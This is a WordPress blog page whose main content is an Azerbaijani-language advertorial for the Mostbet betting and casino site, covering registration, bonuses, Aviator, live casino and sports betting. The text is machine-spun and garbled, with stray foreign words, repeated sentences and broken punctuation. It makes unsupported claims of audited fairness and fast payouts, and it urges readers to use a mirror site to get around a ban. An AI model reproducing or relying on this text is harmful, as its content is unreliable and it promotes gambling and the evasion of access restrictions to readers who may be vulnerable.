<p>Mütəxəssislər 4500-dən çox tranzaksiya, 1200 dəstək zəngi, 800 slot maşını və 120 stolüstü oyunu araşdırıblar.  Fair-play standartlarına heç bir pozuntu və ya uyğunsuzluq aşkar edilməyib.  Mostbet 90 az müştəriləri platformanın etibarlılığına arxayın ola bilərlər.  Sadəcə qeydiyyatdan keçərkən göstərdiyiniz e-poçt ünvanını və parolu daxil edin, sonra “Giriş” düyməsini basın.  Bitdi – indi siz balansınızı artıra, mərc edə, ödənişlər tələb edə və digər funksiyalardan istifadə edə bilərsiniz <a href="https://istegucumuz.com/qeydiyyat/">https://istegucumuz.com/qeydiyyat/</a>.</p>
<h2 id="toc-3">Mostbet-az90 – Azərbaycanda Pul Bahisleri Və Kazino Üçün Rəsmi Sayt</h2>
<p>Alternativ seçim hesabınızla əlaqəli telefon nömrəsi ilə daxil olmaqdır.  Mostbet-az90 +994 formatında Azərbaycan operatorlarının bütün mobil nömrələrini dəstəkləyir.  Nömrənizi daxil edin, təsdiq kodu alın, yeni parol təyin edin və sayta daxil olun.  Seçilmiş üsuldan asılı olmayaraq, qeydiyyat proseduru 2-3 dəqiqədən çox çəkmir.</p>
<ul>
<li>Siz həmçinin mərc vərəqəsinin altında yerləşən &#8216;Seçim əlavə et&#8217; düyməsini klikləməklə əlavə seçimlər əlavə edə bilərsiniz. </li>
<li>Bundan əlavə, müştərilər tədbir başa çatmazdan əvvəl mənfəətlərini təmin etmək üçün nağd pul çıxarma seçimindən istifadə edə bilərlər. </li>
<li>Verilənləri daxil etdikdən sonra depozit düyməsinə basın və siz əməliyyat saytına göndəriləcəksiniz. </li>
<li>Mostbet Partners Mostbet-ə gətirdiyiniz hər&#8221; &#8220;sobre yeni oyunçu üçün 60%-ə qədər komissiya ödəyən Mostbet-in rəsmi sucursal proqramıdır. </li>
<li>Bugün MostBetə qoşulun və mütləq qalib gəlməyə doğru yolunuzu başlayın! </li>
</ul>
<p>Sayta daxil olduqdan sonra qeydiyyatdan keç düyməsini qicamaq olar və prosedur” “ötrü pəncərə görünəcək.  Bir profil yaratmaq üçün bir neçə variantın bir anda mövcud olduğuna hörmətcillik yetirməyə əhəmiyyət.  Doldurma miqdarı nə qədər çox olarsa, bir you kəmiyyət çox additional bonus əldə edə bilərsiniz.  Onların seçmək üçün çoxlu idman&#8221; &#8220;və kazino oyunları veterans administration və onların ödənişləri sürətli və ədalətli olur.  İcmalda bu bukmeykerin populyarlığının sirlərini açacağıq və işinin xüsusiyyətləri barədə məlumat əldə edəcəyik.  Siyahıda hesabın valyutaları arasında Azərbaycan dilində (həmçinin rus, türk, ingilis dillərində) məlumatlar virtual assistant.</p>
<h2 id="toc-4">Yeni Istifadəçilər Üçün Salamlama Bonusu</h2>
<p>Təyyarənin qəzaya uğramazdan əvvəl nə qədər yüksək uçacağına mərc etməli olduğunuz şans oyunudur.  Bununla belə, təyyarə qəzaya uğramazdan əvvəl nağd pul çıxartmalısınız, əks halda mərcinizi itirəcəksiniz. Mostbet Aviator bacarıq və şans tələb edən bir oyundur.  Təyyarənin uçuş tarixçəsi və statistikası əsasında mərcinizi nə vaxt qoyacağınıza və nə vaxt pul çıxaracağınıza qərar verməlisiniz.  Qazanma şansınızı artırmaq üçün müxtəlif strategiya və parametrlərdən də istifadə edə bilərsiniz.</p>
<ul>
<li>Müştərilərin etməli olduğu yeganə şey vebsaytın giriş səhifəsində istifadəçi adlarını və şifrələrini daxil etməkdir. </li>
<li>Həftəlik və aylıq məbləğlər üçün istifadəçilər Bukmeker kontorunun şərtləri ilə tanış olmalıdırlar. </li>
<li>Qarşılaşmadan əvvəl bütün oyunlar mövcuddur, siz ümumiyyətlə saytda mərc edə bilərsiniz. </li>
<li>Kart oyunları daha asan naviqasiya üçün bir neçə kateqoriyaya yerləşdirilib və&#8221; &#8220;bunlar aşağıdakılardır. </li>
</ul>
<p>Sevimli canlı masanızı tapmaq üçün canlı Mostbet lobbisində aşağıdakı alt kateqoriyalardakı mövcud oyunları asanlıqla nəzərdən keçirə bilərsiniz.  Lobbidə Kart Oyunları kateqoriyasında mövcud poker alternativlərindən başqa.  Mostbet həmçinin bu əlavə maraqlı kazino oyununun bütün həvəskar pərəstişkarları üçün ayrıca Poker tabını təqdim edir.  Onların hər birində mərclərin diapazonu, orta qazanc, minimum/maksimum alış və növü kimi təfərrüatlar təklif edən poker alternativlərinin siyahısı var.</p>
<h3 id="toc-5">Mostbet Canlı Casino Oyunları</h3>
<p>Mostbet 90 az bukmeker kontoru ilə əməkdaşlıqdan narahat olmağa mahiyyət yoxdur.  Komandamız müştərilərimizin bahis edərkən ən yaxşı məlumat əldə etmələrini təmin eləmək üçün yüzlərlə mənbəni qiymətləndirir.  Matç başa çatdıqdan cəld sonra mərciniz uğurlu olarsa, qazancınız hesabınızın balansına göndəriləcək.</p>
<ul>
<li>Oyunlar 130-dan çox proqram tərtibatçısı tərəfindən təmin edilir və mövcud xüsusiyyətlərə, mövzulara və ya xüsusi provayderə görə süzülə bilər. </li>
<li>Siz həmçinin real vaxtda baş verən hadisələrə mərc etmək üçün canlı mərc funksiyasından istifadə edə bilərsiniz. </li>
<li>Əgər istifadəçi üçün rahatdırsa u qoyuluşları bütün platformalara uyğunlaşdırılmış saytın mobil versiyası vasitəsilə edə bilər. </li>
<li>Geniş mərc seçimləri, promosyonlar və bonuslarla şirkətimizin niyə Azərbaycanın aparıcı bukmeker kontorlarından biri olduğunu anlamaq asandır.&#8221; &#8220;[newline]Mostbet AZ-90 müştərilərə seçim etmək üçün müxtəlif əmsallar və bazarlar təklif edir. </li>
<li>MostBet-də belə problemlər yoxdur, canlı stabil işləyir, nasazlıq yoxdur. </li>
</ul>
<p>Məbləğin hamısını isitifadə edə biləcəksiniz, yəni qumar oyunlarını daha çox oynaya biləcəksiniz.  Bu məqalədə artıq qeyd olunub ki, şirkət Curacao-nun beynəlxalq lisenziyası əsasında fəaliyyət göstərir.  MostBet-də belə problemlər yoxdur, canlı stabil işləyir, nasazlıq yoxdur.  Mostbet-AZ91 Azərbaycandakı istifadəçilərə platformalarında qüsursuz və qənaətbəxş təcrübə təmin etmək üçün müştəri dəstəyi təqdim edir.  Dəstək qrupu, Mostbet xidmətlərindən istifadə zamanı qarşılaşa biləcəkləri hər hansı sorğu və ahora problemlə bağlı istifadəçilərə kömək etməyə həsr olunub.  İstəyinizdən asılı olaraq canlı söhbət, e-poçt və ya telefon da daxil olmaqla müxtəlif kanallar vasitəsilə onlarla əlaqə saxlaya bilərsiniz.</p>
<h3 id="toc-6">Mostbet Aviator Oyunu</h3>
<p>Ümumilikdə, bu bonusdan ten dönüm yararlana bilərsiniz, bu, yeni istifadəçilərə tətbiq olunan puç bonusdur.  Mostbet-də hesabınızı yaratmağa davam görmək üçün istifadəçi sayta daxil olmalıdır.  Qadağadan keçmək üçün bu saytda mövcud olan MIRROR-dan istifadə edə bilərsiniz.</p>
<ul>
<li>Buna görə də bu kateqoriyadakı oyunlar həm en yeni, həm də peşəkar oyunçuların sevimlisinə çevrilib. </li>
<li>Bunlar Mostbet Azərbaycanda tapa biləcəyiniz çoxsaylı idman turnirləri və mərc oyunlarından yalnız bəziləridir. </li>
<li>Daha sonra yalnız bir kliklə hesabı kompüterinizlə əlaqələndirə bilərsiniz. </li>
<li>Bunlar Azərbaycanda oyunçular üçün mövcud olan ən çoxbet promo kodlarından” “bəziləridir. </li>
</ul>
<p>Real alfilerazo mərc etmək üçün sadəcə kompüterinizdə istənilən brauzeri açmağınız kifayətdir.  Oyun üçün məbləği göstərmək (pul qoyuluşu 0, one AZN-dən başlayır) və növbəti raundu gözləmək kifayətdir.  2 arası aşağı” “kotirovkalara qədər uçmasını gözləyir, sonra uduşu götürürlər.  Demək olar ki, bütün Mostbet slotlarında mərclərin müxtəlif növlərini seçə bilərsiniz.</p>
<h2 id="toc-7">✔ Mənim Vəsaitlərim Mostbet Az-90 Ilə Qorunurmu? </h2>
<p>Pulsuz fırlanmalar istifadə edildiyi andan sonrakı seventy two saat ərzində mərc edilə bilər.  Slot maşınlarının pulsuz versiyası mərcdən ilk dəyərli təcrübə əldə etməyə imkan verir.  Ən xoşagəlməz şey isə gecikmədir” “ki, bu anda sərfəli mərci məhv edə bilər, çünki serverdən” “cavab almağa nə qədər yüksək müddət yoxdur.  Mostbet AZ-90 Australian visa, Mastercard, PayPal və standard bank köçürmələri daxil olmaqla rəngarəng ödəniş üsullarını götürmə edir.</p>
<ul>
<li>Onlar rəsmi web saytı işləmədiyi və ya məhdudlaşdırıldığı halda istifadəçilərin Mostbet daxil ola bilməsi üçün hazırlanmışdır. </li>
<li>Burada əsas məlumatlarla yanaşı, istifadəçi doğum tarixini, yaşayış ünvanını, poçt indeksini və digər məlumatları göstərir. </li>
<li>Azərbaycanlı oyunçular müxtəlif RTP və dəyişkənlik diapazonu ilə gələn 2500-dən çox müxtəlif temalı slotlardan birini seçə bilərlər. </li>
<li>İstifadəçilər seanslar zamanı yarana biləcək hər hansı mərc və en este momento qumar narahatlığı üçün dəstək agentləri ilə əlaqə saxlamaqdan çəkinməməlidirlər. </li>
<li>Komanda istənilən sualları cavablandırmaqdan və lazım olduqda yardım göstərməkdən həmişə məmnundur</li>
</ul>
<p>Əlbəttə ki, bu, həm canlı, həm də tədbirdən əvvəl mərc edilən ən populyar oyundur.  Baş menyu ayrıca dil, vaxt, koefisient formatını seçmək və tətbiqləri endirmək üçün də istifadə oluna bilər.  Bundan sonra” “yeni daxil olma məlumatları ilə Mostbet Azerbaycan giriş icra etməlisiniz.  2-3 gün ərzində bukmeker şirkətinin əməkdaşları təqdim olunan sənədləri yoxlayır və hesabı təsdiq edir.  Hesab yaratdıqdan sonra mobil/e-poçt nömrənizi və şifrənizi daxil etməklə daxil landa bilərsiniz.  Mostbet AZ 91 şəxsi hesabı saytda müxtəlif hərəkətləri yerinə yetirməyə olanak verir.</p>
<h2 id="toc-8">Mostbet-az90 – Azərbaycanda Pul Bahisleri Üçün Rəsmi Sayt</h2>
<p>Hesabdakı məlumatlar pasport məlumatlarından fərqlidirsə, təhlükəsizlik xidməti profili bloklaya bilər.  Bu, istifadəçi məlumatlarının təhlükəsizliyi və şirkətin reputasiyasını qorumaq üçün lazımdır.  Daha sonra yalnız bir kliklə hesabı kompüterinizlə əlaqələndirə bilərsiniz.  Hesabınızı doğruladığınıza əmin olun, çünki bunsuz ödənişləri qəbul etmək mümkün olmayacaq.</p>
<ul>
<li>Komandamız müştərilərimizin bahis edərkən ən yaxşı məlumat əldə etmələrini təmin eləmək üçün yüzlərlə mənbəni qiymətləndirir. </li>
<li>Mostbet AZ-90 bütün növ oyunçuları cəlb edəcək bir sıra kazino&#8221; &#8220;oyunları və slotlara malikdir. </li>
<li>Xüsusilə, yeni başlayanlar böyük məbləğdə mərclərdən və ya “parlay” adlanan kombo mərclərdən uzaq durmalı və müəyyən strategiya formalaşdırmağa çalışmalıdırlar. </li>
<li>Siyahı kifayət qədər məhduddur və məcburi qayda bölmədə təqdim olunan bütün hadisələrə mərc etməkdir. </li>
</ul>
<p>Doğrulamaya gəlincə, mostbet-az 90 adətən ilk geri çəkilmə sorğusuna qədər bunu tələb etmir.  Amma böyük məbləğdə uduşları (2000 AZN-dən) götürməyi planlaşdırırsınızsa, əvvəlcədən sənəd yoxlamasından keçmək daha yaxşıdır.  Əks halda, təhlükəsizlik xidməti ödəniş sorğunuza baxana qədər 1-3 gün gözləməli olacaqsınız.  Beləliklə, “1 klik” üsulu saytla tez tanış olmaq və kiçik mərclər üçün daha uyğundur.  Tam hüquqlu bir oyun üçün dərhal tam hüquqlu bir hesab yaratmaq üçün bir neçə dəqiqə sərf etmək daha yaxşıdır.  Onu xüsusi sahəyə daxil edin, güclü parol təyin edin – və şəxsi hesabınıza xoş gəlmisiniz.</p>
<h3 id="toc-9">Aviator Mostbet Niyə Bu Qədər Populyardır? </h3>
<p>Onlar sürətli, təhlükəsiz depozit/vəsait çıxarışı və yüksək səviyyəli müştəri xidməti təklif edirlər.  Amma mostbet az-ın mobil versiyası brauzer vasitəsilə işləyir və faylların yüklənməsini tələb etmir.  Etibarlı şəxsi və əlaqə məlumatlarından istifadə edərək mostbet az saytında qeydiyyatdan keçməlisiniz.</p>
<ul>
<li>Müştərilər black jack və slot kimi müxtəlif idman və virtual kazino oyunlarına mərc etməkdən həzz ala bilərlər. </li>
<li>Matç başa çatdıqdan dərhal sonra mərciniz uğurlu olarsa, qazancınız hesabınızın balansına göndəriləcək.&#8221; &#8220;[newline]Mostbet endirmə iPhone və iPad cihazlarının bütün versiyalarında əlçatandır. </li>
<li>Etibarlı şəxsi və əlaqə məlumatlarından istifadə edərək mostbet arizona saytında qeydiyyatdan keçməlisiniz. </li>
<li>Şirkət bütün müştərilərin qumar oyunları ilə bağlı risklərdən, eləcə də öz şəxsi limitlərindən xəbərdar olmasını təmin etməyə diqqət yetirir. </li>
<li>Səhv coupe hesablanması, gecikmə ödənişi, saytda texniki problemlər – bütün bunlar xoşagəlməz, lakin düzəldilə bilər. </li>
</ul>
<p>Əgər SMS iki dəqiqə ərzində gəlmirsə, o zaman yenidən göndərilməsini xahiş etməyə çalışa bilərsiniz.  Bu kateqoriyalı idman yarışlarında məhdudiyyətlər kifayət qədər yüksəkdir.  Bu, hətta aşağı əmsallı bir hadisəyə mərc etməyə və yaxşı qazanc əldə etməyə olanak verir.  Voleybol, Mostbet AZ 91-də mərc edərkən diqqət etməli olduğunuz digər məşhur idman növüdür.  Oyunçulara müntəzəm olaraq keçirilən milli və beynəlxalq turnirlər arasında seçim etmək təklif olunur.  Bukmeker kontoru yaxşı əmsallar təklif edir, çünki marja tanınmış çempionatlar üçün five faizdən başlayır və kiçik bölmələr üçün 8 faizə çata bilər.</p>
<h3 id="toc-10">Mostbet Az-da Oynamaq Təhlükəsizdirmi? </h3>
<p>Saytda bir promosyon kodu daxil etməli və hər&#8221; &#8220;bir qeydiyyat seçimi üçün bonus seçməlisiniz.  Seçmək üçün 2 incentive variantı var – idman mərcləri və ya kazino mərcləri üçün.  Bukmeker kontoru qeydiyyatdan keçdikdən sonra oyunçuların hesablarını yoxlamır.</p>
<ul>
<li>Siyahıdan uyğun sosial şəbəkə seçmək və əsas pourtour məlumatlarına (ad, soyad, şəkil) daxil olmağa icazə vermək kifayətdir. </li>
<li>Bütün rəsmi idman və e-idman hadisələrinə, eləcə də Online İdmanlara Xətt və ya Canlı mərclər qoya bilərsiniz. </li>
<li>Mostbet mərc seanslarınızın müddəti bitərsə və ya qeydiyyatdan sonra təsadüfən sistemdən çıxsanız, yenidən daxil olmaqla hesabınıza daxil olmalısınız. </li>
<li>Bundan əlavə, e-poçt, telefon və ya canlı söhbət vasitəsilə əldə edilə bilən hərtərəfli müştəri dəstəyi seçimləri təklif edir. </li>
<li>Dəstək qrupu, Mostbet xidmətlərindən istifadə zamanı qarşılaşa biləcəkləri hər hansı sorğu və ya problemlə bağlı istifadəçilərə kömək etməyə həsr olunub. </li>
<li>İdmanda qoyuluşlarla maraqlanan və Azərbaycanda olan hər bir world wide web kullan?&#8221; &#8220;[newline]Beləcə bəzi əmsalların və bazarların cari matçda qalib gəlmək ehtimalını təhlil edə biləcəksiniz və ən gəlirli proqnozları verə biləcəksiniz. </li>
</ul>
<p>Bu sənəd Curacao-da tənzimləyici tərəfindən verilmişdir və Many bet bütün dünyada idman mərc oyunları və qumar xidmətləri təqdim edir.  Həmçinin, lisenziya uduşların ödənilməsinə zəmanət verən tənzimləyici tərəfindən Mostbet-in daimi auditini nəzərdə tutur.  Canlı, müxtəlif hadisələrin sayına görə xəttdən çox aşağı deyil, çünki əksəriyyəti başlanğıcda bu hissəyə köçürülür.  Real vaxt rejimi üçün mostbet rəsm olduqca genişdir, Oyunçu fikirlərinə uyğun nəticəni mütləq tapacaqdır.  V. Rəsmi fəaliyyət – dürüstlüyü və etibarlığı təsdiq edən ikinci göstəricidir.</p>
<h2 id="toc-11">Mostbet-də Onlayn Poker</h2>
<p>Mobil proqram onlayn mərc oynamağı əvvəlkindən daha sadə edən bir sıra üstünlükləri bir araya gətirir.  Hal-hazırda,  yüksək keyfiyyətli slotların hazırlanmasında ixtisaslaşan üç böyük şirkətdən ibarət qrupdur.  Bu məqalədə oyunçular arasında tələbat olan slot device game maşınlarının yalnız bir neçə tərtibatçısından bəhs edilir.  Dəstək xidməti sürətlidir – müştəri suallarına cavab verir, 5-40 dəqiqə ərzində pulun alınması üçün müraciətləri işləyir.</p>
<ul>
<li>Bukmeker şirkətinin rəsmi saytı ən yüksək xidməti göstərmək üçün” “daim inkişaf edir. </li>
<li>“Mostbet AZ 91 bukmeker kontorunun köməyi ilə siz öz mənzilinizdən çıxmadan hər fürsətdə mərc edə bilərsiniz. </li>
<li>Şirkət müsbət mərc təcrübəsi qazanmaq üçün mükəmməl müştəri xidməti təqdim etməyə çalışır. </li>
<li>“Mən bir müddətdir ki, Mostbet-də oynayıram və onların keyfiyyəti və etibarlılığı məni çox heyran edir. </li>
</ul>
<p>Burada beşçarxlı və müxtəlif sayda aktiv xətlərlə klassik slotlarda oynaya bilərsiniz.  Klub, həmçinin poker, blekcek, bakkara, rulet və s, kimi, stolüstü və kart oyunlarının müxtəlif versiyalarını da təklif edir.  İdman mərcləri hər gün oynaya və ya izləyə biləcəyiniz, eyni zamanda da, zövq ala biləcəyiniz əlverişli hobbidir.</p>
<h3 id="toc-12">İdman Mərcləri</h3>
<p>Əlbəttə ki, bütün slotlarını oynayın Mostbet com on the internet casino fiziki cəhətdən mümkün deyil, lakin demo rejimindən istifadə etməyi tövsiyə edirik.  Bununla siz virtual pul üçün oynaya bilərsiniz və şəxsi vəsaitlərinizi itirməkdən narahat olmaya bilərsiniz.  Əlavə olaraq, siz sobre yeni qumar oyunlarının buraxılışı barədə xəbərlər, eləcə də oyun təcrübənizi daha weil yaxşılaşdıracaq xüsusi bonuslar əldə edə bilərsiniz.  Bu qumar kateqoriyasında əvvəl oynadığınız bütün oyunları görə bilərsiniz və onları sevimlilərinizə əlavə edə bilərsiniz.  Bu kateqoriya xüsusilə ona görə yaradılıb ki, nə vaxtsa oynadığınız sevimli oyunlarınıza hər zaman qayıtmaq üçün çıxışınız olsun.</p>
<ul>
<li>Canlı hadisələrə mərc edən istənilən azərbaycanlı oyunçu bunu matç və ya oyun hələ davam edərkən və əmsallar dəyişkən olarkən edir. </li>
<li>Hesab yaratdıqdan sonra mobil/e-poçt nömrənizi və şifrənizi daxil etməklə daxil onda bilərsiniz. </li>
<li>Platforma bütün məşhur idman və turnirlər üçün təklər, ekspress mərclər və sistemlər təklif edir. </li>
<li>Həyəcanın zehninizi aldığını və sizi dibə çəkdiyini hiss edirsinizsə, dərhal dayanın. </li>
<li>Yüksək əmsalları, etibarlı pul çıxarma üsulları və idman tədbirlərinin geniş seçimi ilə Mostbet Azərbaycan digər bukmeker kontorlarını&#8221; &#8220;xeyli geridə qoyur. </li>
</ul>
<p>Söhbət hazırkı manera, üzbəüz qarşıdurmalar və komandaların meydandakı çıxışına təsir edə biləcək digər göstəricilərin öyrənilməsindən gedir.  Düzgün təcrübə və bu intizamın qaydalarını dərk etməklə, təhlil etmək olduqca sadədir.  Bu, nəticənin düzgün müəyyən etməyə kömək edəcək, mərc səhv edildiyi halda mərcin səmərəsiz olduğu ortaya çıxacaq.  Bütün idman növlərini iki əsas kateqoriyaya bölmək olar – tək və komanda.  Hesab yaradarkən yalnız özünüz haqqında ən boy məlumatları təqdim etmək vacibdir.  Bu, Mostbet-AZ91-də yoxlama zamanı əlavə çətinliklərin qarşısını alacaq.</p>
<h2 id="toc-13">Mostbet Də Mərc Oynamağa Necə Başlamaq Olar</h2>
<p>Bitcoin-in depozit üsulu kimi izafi edilməsi ilə kredit kartı əməliyyatları” “təsdiqlənməsə belə, hər kəs praktik garrocha oynaya bilər.  Siz cəld onlara iç onda, oynaya, mərc rejimlərini seçə, rəngarəng çeşiddə slotlar” “və qumar oyunlarından yararlana biləcəksiniz.  Bukmeker kontoru yaxşı əmsallar təklif edir, çünki marja tanınmış çempionatlar üçün several faizdən başlayır və xirda bölmələr üçün 8 faizə çata bilər.  Bütün ödənişlər gur və təhlükəsizdir, belə ki, müştərilər əsla bir usanmazliq olmadan depozit və en el momento vəsait çıxara bilərlər.  Müsabiqədə kriptovalyuta ilə əmanət yatıran hər kəs avtomatik olaraq iştirak edir və pulsuz fırlanmalar kazinoda məhdudiyyətsiz xərclənə bilər.  Bukmeker kontor Mostbet-az91, onun fikrincə, oyunçu üçün çətin olacaq seçilmiş matçları təklif edir.</p>
<p>Oyunlar unikal əyləncə vəd edir və həm actual pulla, həm də pulsuz oynaya bilər, əgər siz başlanğıcsınızsa və oyunu öyrənmək istəyirsiniz.  Virtuallar lobbidə bir neçə altbier kateqoriyaya yerləşdirilib, bunlar aşağıdakılardır.  Mostbet Kazino-da canlı diler oyunları böyük müxtəliflik və real vaxtda actual iştirakçılara qarşı oynamaq imkanı təklif edir.  500-dən çox canlı kazino oyunu va ki, onlar birbaşa ana səhifənin əsas menyusundan əldə edilə bilən ayrıca tabda yerləşdirilir.  Canlı oyunlar Evolution, Microgaming, Atmosfera və Vivo Gaming kimi hörmətli oyunlar da daxil olmaqla 25-dən çox oyun tərtibatçıları tərəfindən təmin edilir.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted on July 10, 2023, in <a href="http://www.magicalmakingup.net/category/mostbet-giris/" rel="category tag">mostbet giriş</a>.					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</div><!-- #content-wrapper -->
</div><!-- #primary -->


		<div id="secondary-wrapper">

		<div id="search-area">
			<form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>		</div>
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.magicalmakingup.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Bouquet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"http://www.magicalmakingup.net/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=2.2.4.1" id="tve-dash-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.magicalmakingup.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.magicalmakingup.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>